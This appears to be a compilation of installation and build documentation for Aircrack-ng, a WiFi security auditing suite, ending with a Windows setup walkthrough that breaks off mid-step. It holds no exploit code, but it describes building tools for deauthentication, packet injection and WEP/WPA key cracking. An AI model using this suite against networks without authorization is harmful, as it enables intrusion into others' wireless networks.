Table of Contents

Installing Aircrack-ng from Source

Legacy information can be found here.

Requirements

-

Autoconf

-

Automake

-

Libtool

-

shtool

-

OpenSSL development package or libgcrypt development package.

-

pkg-config

Linux

-

Airmon-ng requires ethtool and rfkill

-

If USB bus is present, lsusb

-

If PCI/PCIe bus is present, lspci

-

-

LibNetlink 1 (libnl-dev) or 3 (libnl-3-dev and libnl-genl-3-dev) development packages. It can be disabled by passing –disable-libnl to configure.

-

Kernel headers and gcc as well as make have to be installed on your system (build-essential on Debian based distributions)

-

make and Standard C++ Library development package (Debian: libstdc++-dev)

Windows (Cygwin)

-

w32api is required

-

if using clang, libiconv and libiconv-devel

-

make and Standard C++ Library development package

MacOS

Install the following via Homebrew (brew):

-

autoconf

-

automake

-

libtool

-

openssl

-

shtool

-

pkg-config

-

hwloc

-

pcre

-

sqlite3

-

libpcap

-

cmocka (optional)

FreeBSD, OpenBSD, NetBSD, Solaris

Install the following via pkg:

-

gmake

-

pkgconf

-

pcre

-

sqlite3

-

gcc9 (or better)

Optional stuff

-

If you want SSID filtering with regular expression in airodump-ng (-essid-regex) pcre development package is required.

-

If you want to use airolib-ng and ‘-r’ option in aircrack-ng, SQLite development package >= 3.3.17 (3.6.X version or better is recommended)

-

If you want to use Airpcap, the ‘developer’ directory from the CD is required. It can be downloaded here.

-

For best performance on FreeBSD (50-70% more), install gcc5 via: pkg install gcc5 Then compile with: gmake CC=gcc5 CXX=g++5

-

rfkill

-

CMocka

-

hwloc: strongly recommended, especially on high core count systems where it may give a serious performance boost

Compiling and installing

Notes:

-

On OS X, *BSD and Solaris, use ‘gmake’ instead of ‘make’.

-

In order to compile with clang instead of gcc, add ‘CC=clang CXX=clang++’ to the configure command.

Current version

wget https://download.aircrack-ng.org/aircrack-ng-1.7.tar.gz tar -zxvf aircrack-ng-1.7.tar.gz cd aircrack-ng-1.7 autoreconf -i ./configure --with-experimental make make install ldconfig

Compiling with AirPcap support (cygwin only)

-

Copy ‘developer’ directory from the AirPcap CD at the same level as ‘Aircrack-ng’ directory

-

Append ‘- -with-airpcap=../developer’ parameter to configure:

Compiling on *BSD

Commands are exactly the same as Linux but instead of make, use gmake (with CC=gcc5 CXX=g++5 or any more recent gcc version installed).

Compiling on MacOS

Commands are exactly the same as Linux

Latest Git (development) Sources

Note: Compilation parameters can also be used with the sources from our git repository.

git clone https://github.com/aircrack-ng/aircrack-ng cd aircrack-ng autoreconf -i ./configure --with-experimental make make install ldconfig

./configure flags

When configuring, the following flags can be used and combined to adjust the suite to your choosing:

-

with-airpcap=DIR: needed for supporting airpcap devices on windows (cygwin or msys2 only) Replace DIR above with the absolute location to the root of the extracted source code from the Airpcap CD or downloaded SDK available online. Required on Windows to build besside-ng, besside-ng-crawler, easside-ng, tkiptun-ng and wesside-ng when building experimental tools. The developer pack (Compatible with version 4.1.1 and 4.1.3) can be downloaded at https://support.riverbed.com/content/support/software/steelcentral-npm/airpcap.html

-

with-experimental: needed to compile tkiptun-ng, easside-ng, buddy-ng, buddy-ng-crawler, airventriloquist and wesside-ng. libpcap development package is also required to compile most of the tools. If not present, not all experimental tools will be built. On Cygwin, libpcap is not present and the Airpcap SDK replaces it. See –with-airpcap option above. On debian based distro, install libpcap-dev

-

with-ext-scripts: needed to build airoscript-ng, versuck-ng, airgraph-ng and airdrop-ng. Note: Each script has its own dependencies. Note: It’s only required in install phase.

-

with-gcrypt: Use libgcrypt crypto library instead of the default OpenSSL. And also use internal fast sha1 implementation (borrowed from GIT) Dependency (Debian): libgcrypt20-dev

-

with-duma: Compile with DUMA support. DUMA is a library to detect buffer overruns and under-runs. Dependencies (debian): duma

-

with-xcode: Set this flag to true to compile on OS X with Xcode 7+.

-

disable-libnl: Set-up the project to be compiled without libnl (1 or 3). Linux option only.

-

without-opt: Do not enable stack protector (on GCC 4.9 and above).

-

enable-shared: Make OSdep a shared library.

-

disable-shared: When combined with enable-static, it will statically compile Aircrack-ng.

-

with-avx512: On x86, add support for AVX512 instructions in aircrack-ng. Only use it when the current CPU supports AVX512.

-

with-static-simd=: Compile a single optimization in aircrack-ng binary. Useful when compiling statically and/or for space-constrained devices. Valid SIMD options: x86-sse2, x86-avx, x86-avx2, x86-avx512, ppc-altivec, ppc-power8, arm-neon, arm-asimd. Must be used with –enable-static –disable-shared. When using those 2 options, the default is to compile the generic optimization in the binary. –with-static-simd merely allows to choose another one.

-

enable-maintainer-mode: It is important to enable this flag when developing with Aircrack-ng. This flag enables additional compile warnings and safety features.

Troubleshooting Tips

error while loading shared libraries: libaircrack-ng.so.0

Run ldconfig as root or with “sudo” to solve the issue.

«command not found» error message

After you do “make install” then try to use any of the Aircrack-ng suite commands, you get the error message “command not found” or similar. Your system will look for the Aircrack-ng commands in the directories defined by the PATH command.

Normally, the Aircrack-ng suite programs and man pages are placed in:

/usr/local/bin /usr/local/sbin /usr/local/man

On your system, to determine which directories have the Aircrack-ng programs enter the following. If using “locate” be sure to first run “updatedb”.

locate aircrack-ng locate airmon-ng

or

find / -name aircrack-ng find / -name airmon-ng

Once you know the directories (exclude the source directories) then determine which directories are in your PATH. To see which directories are included in PATH on your particular system enter:

echo $PATH

It should show something like:

/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

At this point compare the actual locations with the directories in your PATH. If the directories are missing from your PATH then you have a few options:

-

Add the directories to your PATH. See the one or more of the following web sites for details of how to do this:

https://www.cyberciti.biz/faq/howto-print-path-variable/ http://www.troubleshooters.com/linux/prepostpath.htm

-

Change to the particular directory with “cd” and then run the commands from within the directory. Don’t forget to add “./” in front of each command.

-

Specify the full path for each command. So if Aircrack-ng is located in the “/usr/local/bin” directory then run the command as “/usr/local/bin/aircrack-ng”.

Installing pre-compiled binaries

Linux/BSD/OSX

With the exception of Linux penetration testing distributions, packages are usually out of date (MacOS is the exception). In this case, uninstalling the package and installing from sources is the recommended way to go.

We offer packages (statically compiled binaries) for any distribution that supports .deb or .rpm packages thanks to PackageCloud.io so you can use your distro’s package manager to install and keep Aircrack-ng up to date:

-

Debian

-

Ubuntu

-

Mint

-

SLES

-

OpenSuse

-

Fedora

-

RHEL

-

CentOS

-

Amazon Linux

-

Elementary OS

While most folks want to use our “release” packages, “git” packages are available too for those who decide to use bleeding edge.

More details about them can be found in our blog post.

On MacOS, install it is via Macports or brew. Simply do “brew install aircrack-ng” or “sudo ports install aircrack-ng”

Windows

The Windows version of the Aircrack-ng suite does not have an install program. You must manually install (unzipping archive) the software.

Here are the steps to follow for Windows:

-

Download the latest version of the Aircrack-ng suite for Windows to your computer. The link for the zip file can be found on the Wiki home page.

-



Unzip the contents of the Aircrack-ng zip file into “C:”. This will create a directory called “aircrack-ng-1.6-win”. This directory name will vary based on the exact version that you downloaded. This main directory contains three subdirectories — “bin”, “src” and “test”.

Prior to using the software, make sure to install the drivers for your particular wireless card. See this link for the instructions. We currently only support Airpcap; other adapters may be supported but require development of your own DLL so the different tools can interact with it.

To now use the Aircrack-ng suite, start Windows Explorer and double click on Aircrack-ng GUI.exe inside “bin” subdirectory. The GUI requires .NET version 4.6.1 to run.

Alternatively, open a command prompt (Start menu → Execute → cmd.exe) and change to the “C:aircrack-ng-1.6-winbin” directory and execute the individual commands.

Important notes:

-

Airmon-ng is a Linux/FreeBSD tool only.

-

Remember that Windows only supports a limited subset of the commands.

-

Some troubleshooting tips specific to XP and Vista can be found on this page.

Aircrack-ng

Badges

Buildbot

GitHub CI

Packagecloud.io

Others

Repository versions

Description

Aircrack-ng is a complete suite of tools to assess WiFi network security.

It focuses on different areas of WiFi security:

- Monitoring: Packet capture and export of data to text files for further processing by third party tools.

- Attacking: Replay attacks, deauthentication, fake access points and others via packet injection.

- Testing: Checking WiFi cards and driver capabilities (capture and injection).

- Cracking: WEP and WPA PSK (WPA 1 and 2).

All tools are command line which allows for heavy scripting. A lot of GUIs have taken advantage of this feature. It works primarily on Linux but also Windows, macOS, FreeBSD, OpenBSD, NetBSD, as well as Solaris and even eComStation 2.

Building

Requirements

- Autoconf

- Automake

- Libtool

- shtool

- OpenSSL development package or libgcrypt development package.

- Airmon-ng (Linux) requires ethtool, usbutils, and often pciutils.

- On Windows, cygwin has to be used and it also requires w32api package.

- On Windows, if using clang, libiconv and libiconv-devel

- Linux: LibNetlink 1 or 3. It can be disabled by passing —disable-libnl to configure.

- pkg-config (pkgconf on FreeBSD)

- FreeBSD, OpenBSD, NetBSD, Solaris and OS X with Macports: gmake

- Linux/Cygwin: make and Standard C++ Library development package (Debian: libstdc++-dev)

Note: Airmon-ng only requires pciutils if the system has a PCI/PCIe bus and it is populated.

Such bus can be present even if not physically visible. For example, it is present,

and populated on the Raspberry Pi 4, therefore pciutils is required on that device.

Optional stuff

- If you want SSID filtering with regular expression in airodump-ng

(—essid-regex) PCRE or PCRE2 development package is required. - If you want to use airolib-ng and ‘-r’ option in aircrack-ng,

SQLite development package >= 3.3.17 (3.6.X version or better is recommended) - If you want to use Airpcap, the ‘developer’ directory from the CD/ISO/SDK is required.

- In order to build

besside-ng,besside-ng-crawler,easside-ng,tkiptun-ngandwesside-ng,

libpcap development package is required (on Cygwin, use the Airpcap SDK instead; see above) - rfkill

- If you want Airodump-ng to log GPS coordinates, gpsd is needed

- For best performance on SMP machines, ensure the hwloc library and headers are installed. It is strongly recommended on high core count systems, it may give a serious speed boost

- CMocka and expect for testing

- For integration testing on Linux only: tcpdump, HostAPd, WPA Supplicant and screen

Installing required and optional dependencies

Below are instructions for installing the basic requirements to build

aircrack-ng for a number of operating systems.

Note: CMocka, tcpdump, screen, HostAPd and WPA Supplicant should not be dependencies when packaging Aircrack-ng.

Linux

Arch Linux

sudo pacman -Sy base-devel libnl openssl ethtool util-linux zlib libpcap sqlite pcre2 hwloc cmocka hostapd wpa_supplicant tcpdump screen iw usbutils pciutils expect

Debian/Ubuntu

sudo apt-get install build-essential autoconf automake libtool pkg-config libnl-3-dev libnl-genl-3-dev libssl-dev ethtool shtool rfkill zlib1g-dev libpcap-dev libsqlite3-dev libpcre2-dev libhwloc-dev libcmocka-dev hostapd wpasupplicant tcpdump screen iw usbutils expect

Fedora

sudo yum install libtool pkgconfig sqlite-devel autoconf automake openssl-devel libpcap-devel pcre2-devel rfkill libnl3-devel gcc gcc-c++ ethtool hwloc-devel libcmocka-devel make file expect hostapd wpa_supplicant iw usbutils tcpdump screen zlib-devel expect

CentOS/RHEL 7

sudo yum install epel-release

sudo ./centos_autotools.sh

# Remove older installation of automake/autoconf

sudo yum remove autoconf automake

sudo yum install sqlite-devel openssl-devel libpcap-devel pcre2-devel rfkill libnl3-devel ethtool hwloc-devel libcmocka-devel make file expect hostapd wpa_supplicant iw usbutils tcpdump screen zlib-devel

Note: autoconf, automake, libtool, and pkgconfig in the repositories are too old. The script centos_autotools.sh automatically installs dependencies to compile then install the tools.

CentOS/RHEL 8

sudo yum config-manager --set-enabled powertools

sudo yum install epel-release

sudo yum install libtool pkgconfig sqlite-devel autoconf automake openssl-devel libpcap-devel pcre2-devel rfkill libnl3-devel gcc gcc-c++ ethtool hwloc-devel libcmocka-devel make file expect hostapd wpa_supplicant iw usbutils tcpdump screen zlib-devel

openSUSE

sudo zypper install autoconf automake libtool pkg-config libnl3-devel libopenssl-1_1-devel zlib-devel libpcap-devel sqlite3-devel pcre2-devel hwloc-devel libcmocka-devel hostapd wpa_supplicant tcpdump screen iw gcc-c++ gcc ethtool pciutils usbutils expect

Mageia

sudo urpmi autoconf automake libtool pkgconfig libnl3-devel libopenssl-devel zlib-devel libpcap-devel sqlite3-devel pcre2-devel hwloc-devel libcmocka-devel hostapd wpa_supplicant tcpdump screen iw gcc-c++ gcc make expect

Alpine

sudo apk add gcc g++ make autoconf automake libtool libnl3-dev openssl-dev ethtool libpcap-dev cmocka-dev hostapd wpa_supplicant tcpdump screen iw pkgconf util-linux sqlite-dev pcre2-dev linux-headers zlib-dev pciutils usbutils expect

Note: Community repository needs to be enabled for iw

Clear Linux

sudo swupd bundle-add c-basic devpkg-openssl devpkg-libgcrypt devpkg-libnl devpkg-hwloc devpkg-libpcap devpkg-pcre2 devpkg-sqlite-autoconf ethtool wget network-basic software-testing sysadmin-basic wpa_supplicant os-testsuite

Note: hostapd must be compiled manually, it is not present in the repository

BSD

FreeBSD

pkg install pkgconf shtool libtool gcc9 automake autoconf pcre2 sqlite3 openssl gmake hwloc cmocka

DragonflyBSD

pkg install pkgconf shtool libtool gcc8 automake autoconf pcre2 sqlite3 libgcrypt gmake cmocka

OpenBSD

pkg_add pkgconf shtool libtool gcc automake autoconf pcre2 sqlite3 openssl gmake cmocka

macOS

XCode, Xcode command line tools and HomeBrew are required.

brew install autoconf automake libtool openssl shtool pkg-config hwloc pcre2 sqlite3 libpcap cmocka

Windows

Cygwin

Cygwin requires the full path to the setup.exe utility, in order to

automate the installation of the necessary packages. In addition, it

requires the location of your installation, a path to the cached

packages download location, and a mirror URL.

An example of automatically installing all the dependencies

is as follows:

c:cygwinsetup-x86.exe -qnNdO -R C:/cygwin -s http://cygwin.mirror.constant.com -l C:/cygwin/var/cache/setup -P autoconf -P automake -P bison -P gcc-core -P gcc-g++ -P mingw-runtime -P mingw-binutils -P mingw-gcc-core -P mingw-gcc-g++ -P mingw-pthreads -P mingw-w32api -P libtool -P make -P python -P gettext-devel -P gettext -P intltool -P libiconv -P pkg-config -P git -P wget -P curl -P libpcre2-devel -P libssl-devel -P libsqlite3-devel

MSYS2

pacman -Sy autoconf automake-wrapper libtool msys2-w32api-headers msys2-w32api-runtime gcc pkg-config git python openssl-devel openssl libopenssl msys2-runtime-devel gcc binutils make pcre2-devel libsqlite-devel

Docker containers

We have two repositories on DockerHub:

- aircrackng/release: Each release

- aircrackng/git: every commit in the git repository

Base command for the git version:

sudo docker run --rm -it aircrackng/git

Available platforms/CPU architectures:

- linux/386 (base image: debian:unstable-slim)

- linux/amd64 (base image: debian:unstable-slim)

- linux/arm/v5 (base image: debian:unstable-slim)

- linux/arm/v6 (base image: alpine:3)

- linux/arm/v7 (base image: debian:unstable-slim)

- linux/arm64/v8 (base image: debian:unstable-slim)

- linux/mips64le (base image: debian:unstable-slim)

- linux/ppc64le (base image: debian:unstable-slim)

- linux/riscv64 (base image: debian:unstable-slim)

- linux/s390x (base image: debian:unstable-slim)

Compiling

To build aircrack-ng, the Autotools build system is utilized. Autotools replaces

the older method of compilation.

NOTE: If utilizing a developer version, eg: one checked out from source control,

you will need to run a pre-configure script. The script to use is one of the

following: autoreconf -i or env NOCONFIGURE=1 ./autogen.sh.

First, ./configure the project for building with the appropriate options specified

for your environment:

TIP: If the above fails, please see above about developer source control versions.

Next, compile the project (respecting if make or gmake is needed):

-

Compilation:

make -

Compilation on *BSD or Solaris:

gmake

Finally, the additional targets listed below may be of use in your environment:

-

Execute all unit testing:

make check -

Execute all integration testing (requires root):

make integration -

Installing:

make install -

Uninstall:

make uninstall

./configure flags

When configuring, the following flags can be used and combined to adjust the suite

to your choosing:

-

with-airpcap=DIR: needed for supporting airpcap devices on windows (cygwin or msys2 only)

Replace DIR above with the absolute location to the root of the

extracted source code from the Airpcap CD or downloaded SDK available

online. Required on Windows to buildbesside-ng,besside-ng-crawler,

easside-ng,tkiptun-ngandwesside-ngwhen building experimental tools.

The developer pack (Compatible with version 4.1.1 and 4.1.3) can be downloaded at

https://support.riverbed.com/content/support/software/steelcentral-npm/airpcap.html -

with-experimental: needed to compile

tkiptun-ng,easside-ng,buddy-ng,

buddy-ng-crawler,airventriloquistandwesside-ng.

libpcap development package is also required to compile most of the tools.

If not present, not all experimental tools will be built.

On Cygwin, libpcap is not present and the Airpcap SDK replaces it.

See —with-airpcap option above. -

with-ext-scripts: needed to build

airoscript-ng,versuck-ng,airgraph-ngand

airdrop-ng.

Note: Each script has its own dependencies. -

with-gcrypt: Use libgcrypt crypto library instead of the default OpenSSL.

And also use internal fast sha1 implementation (borrowed from GIT).

Dependency (Debian): libgcrypt20-dev -

with-duma: Compile with DUMA support. DUMA is a library to detect buffer overruns and underruns.

Dependency (Debian): duma -

disable-libnl: Set up the project to be compiled without libnl (1 or 3). Linux option only.

-

without-opt: Do not enable stack protector (on GCC 4.9 and above).

-

enable-shared: Make OSdep a shared library.

-

disable-shared: When combined with enable-static, it will statically compile Aircrack-ng.

-

with-avx512: On x86, add support for AVX512 instructions in aircrack-ng. Only use it when

the current CPU supports AVX512. -

with-static-simd=: Compile a single optimization in aircrack-ng binary. Useful when compiling

statically and/or for space-constrained devices. Valid SIMD options: x86-sse2,

x86-avx, x86-avx2, x86-avx512, ppc-altivec, ppc-power8, arm-neon, arm-asimd.

Must be used with —enable-static —disable-shared. When using those 2 options, the default

is to compile the generic optimization in the binary. —with-static-simd merely allows

to choose another one. -

enable-maintainer-mode: It is important to enable this flag when developing with Aircrack-ng. This flag enables additional compile warnings and safety features.

Examples:

-

Configure and compiling:

./configure --with-experimental make -

Compiling with gcrypt:

./configure --with-gcrypt make -

Installing:

make install -

Installing (strip binaries):

make install-strip -

Installing, with external scripts:

./configure --with-experimental --with-ext-scripts make make install -

Testing (with sqlite, experimental and pcre2)

./configure --with-experimental make make check -

Compiling on OS X with macports (and all options):

./configure --with-experimental gmake -

Compiling on macOS running on M1/AARCH64 and Homebrew:

autoreconf -vif env CPPFLAGS="-Wno-deprecated-declarations" ./configure --with-experimental make make check -

Compiling on OS X 10.10 with XCode 7.1 and Homebrew:

env CC=gcc-4.9 CXX=g++-4.9 ./configure make make checkNOTE: Older XCode ships with a version of LLVM that does not support CPU feature

detection; which causes the./configureto fail. To work around this older LLVM,

it is required that a different compile suite is used, such as GCC or a newer LLVM

from Homebrew.If you wish to use OpenSSL from Homebrew, you may need to specify the location

to its installation. To figure out where OpenSSL lives, run:brew --prefix opensslUse the output above as the DIR for

--with-openssl=DIRin the./configureline:env CC=gcc-4.9 CXX=g++-4.9 ./configure --with-openssl=DIR make make check -

Compiling on FreeBSD with gcc9

env CC=gcc9 CXX=g++9 MAKE=gmake ./configure gmake -

Compiling on Cygwin with Airpcap (assuming Airpcap devpack is unpacked in Aircrack-ng directory)

cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src/aircrack-osdep cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src/aircrack-crypto cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src/aircrack-util dlltool -D Airpcap_Devpack/bin/x86/airpcap.dll -d build/airpcap.dll.def -l Airpcap_Devpack/bin/x86/libairpcap.dll.a autoreconf -i ./configure --with-experimental --with-airpcap=$(pwd) make -

Compiling on DragonflyBSD with gcrypt using GCC 8

autoreconf -i env CC=gcc8 CXX=g++8 MAKE=gmake ./configure --with-experimental --with-gcrypt gmake -

Compiling on OpenBSD (with autoconf 2.69 and automake 1.16)

export AUTOCONF_VERSION=2.69 export AUTOMAKE_VERSION=1.16 autoreconf -i env MAKE=gmake CC=cc CXX=c++ ./configure gmake -

Compiling and debugging aircrack-ng

export CFLAGS='-O0 -g' export CXXFLAGS='-O0 -g' ./configure --with-experimental --enable-maintainer-mode --without-opt make LD_LIBRARY_PATH=.libs gdb --args ./aircrack-ng [PARAMETERS]

IDE development

VS Code — devcontainers

A VS Code development environment is provided, as is, for rapid setup of a development environment. This additionally adds support for GitHub Codespaces.

Requirements

The first requirement is a working Docker Engine environment.

Next, an installation of VS Code with the following extension(s):

Remote - Containersby Microsoft.

The «Remote — Containers» extension will refuse to work with OSS Code.

Usage

- Clone this repository to your working folder:

$ git clone --recursive https://github.com/aircrack-ng/aircrack-ng.git

$ cd aircrack-ng

- After cloning this repository, open the folder inside VS Code.

IMPORTANT: You should answer «Yes», if it asks if the folder should be opened inside a remote container. If it does not ask, then press

Ctrl+Shift+Pand typeopen in container. This should bring up the correct command, for which pressing enter will run said command.

- A number of warnings might appear about a missing

compile_commands.jsonfile. These are safe to ignore for a moment, as this file is automatically generated after the initial compilation. - Now build the entire project by pressing

Ctrl+Rand selectingBuild Fullfrom the pop-up menu that appears. - VS Code should detect the

compile_commands.jsonfile and ask if it should be used; selecting «Yes, always» will complete the initial setup of a fully working IDE.

IMPORTANT: If it doesn’t detect the file, pressing

Ctrl+Shift+Pand typingreload windowwill bring up the selection to fully reload the environment.

- At this point, nearly all features of VS Code will function; from Intellisense, auto-completion, live documentation, to code formatting. Additionally, there are pre-configured tasks for builds and tests, as well as an example GDB/LLDB configuration for debugging

aircrack-ng.

Packaging

Automatic detection of CPU optimization is done at run time. This behavior

is desirable when packaging Aircrack-ng (for a Linux or other distribution.)

Also, in some cases it may be desired to provide your own flags completely and

not having the suite auto-detect a number of optimizations. To do this, add

the additional flag --without-opt to the ./configure line:

./configure --without-opt

Using pre-compiled binaries

Linux/BSD

Aircrack-ng is available in most distributions repositories. However, it is not always up-to-date.

We provide up-to-date versions via PackageCloud for a number of Linux distributions:

- development (each commit in this repo): https://packagecloud.io/aircrack-ng/git

- stable releases: https://packagecloud.io/aircrack-ng/release

Windows

- Install the appropriate «monitor» driver for your card; standard drivers don’t work for capturing data.

- Aircrack-ng suite is command line tools. So, you have to open a command-line

Start menu -> Run... -> cmd.exethen use them - Run the executables without any parameters to have help

Continuous integration

- Linux CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/linux.yml

- Linux PCRE CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/linux-pcre.yml

- Windows CI (Github actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/windows.yml

- macOS CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/macos.yml

- DragonFlyBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/dragonflybsd.yml

- FreeBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/freebsd.yml

- NetBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/netbsd.yml

- OpenBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/openbsd.yml

- Code style and consistency (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/style.yml

- PVS-Studio static analysis (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/pvs-studio.yml

- Coverity Scan static analysis: https://scan.coverity.com/projects/aircrack-ng

Buildbots

URL: https://buildbot.aircrack-ng.org/

Linux buildbots:

- CentOS

- AArch64

- Kali Linux

- Armel Kali Linux

- Armhf Kali Linux

- Alpine Linux

BSD buildbots:

- OpenBSD

- FreeBSD

- NetBSD

- DragonflyBSD

Documentation

Some more information is present in the README file.

Documentation, tutorials, … can be found on https://aircrack-ng.org

Support is available in the GitHub Discussions and on IRC (in #aircrack-ng on Libera Chat).

Every tool has its own manpage. For aircrack-ng, man aircrack-ng

Infrastructure sponsors

Requirements

- Have a Windows computer.

- Have a connection to the internet.

- Download Aircrack-ng: https://download.aircrack-ng.org/aircrack-ng-1.2-win.zip

Steps:



First Step: Download and uncompress the Aircrack-ng file. Personally, I prefer to move the .rar file to the desktop to have a more clear working area. If your web browser does not ask you where to save the file, then just go to your «Downloads» section of your file explorer.

This is how it should look:



Second Step: Determine if your Windows architecture is 64-bit or 32-bit.

You should get something like this:





Third Step: Go to your ‘Local Disk (C:) and open the folder «Program Files» or «Program Files (x86)» depending on your windows architecture. Since my Windows is 64-bit I will choose the ‘Program Files’ folder.

Then, copy and paste the Aircrack-ng folder that you uncompressed before inside the «Program Files» folder.

The Aircrack-ng folder should look like this inside the «Program Files» folder.

After pasting the «Aircrack-ng» folder inside the «Program files» or «Program Files (x86)» you have to go inside of that folder.

Once inside the folder you will have to open the «bin» folder.

Depending on your Windows architecture you will choose the folder according to your Windows. In my case I chose the «64-bit» folder since my Windows architecture is 64-bit.

Once inside your corresponding folder, you will have to copy the address of that folder as it is shown below:

